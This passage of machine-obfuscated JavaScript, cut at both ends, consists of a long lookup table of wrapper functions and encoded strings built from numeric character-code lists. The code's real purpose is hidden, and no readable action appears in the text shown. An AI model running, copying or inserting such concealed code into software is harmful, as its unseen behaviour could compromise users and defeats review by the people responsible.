_0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return 